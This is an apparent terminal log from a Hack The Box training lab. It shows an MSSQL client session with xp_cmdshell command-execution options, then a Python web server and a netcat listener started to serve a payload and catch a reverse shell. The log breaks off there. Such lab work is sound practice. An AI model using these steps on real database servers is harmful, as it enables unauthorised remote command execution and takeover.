 poration
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {pat
h}
exit - terminates the server process (and this ses
sion)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (bl
ind)
! {cmd} - executes a local shell cmd
SQL> !
~/Documents/HTB/Starting-Point 20:28:30
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
~/Documents/HTB/Starting-Point 20:27:59
❯ sudo nc -lvnp 443
[sudo] password for noah:
❐ 0 ↑ 23h 25m 1 sudo | 20:29 | 16 Jan root archbox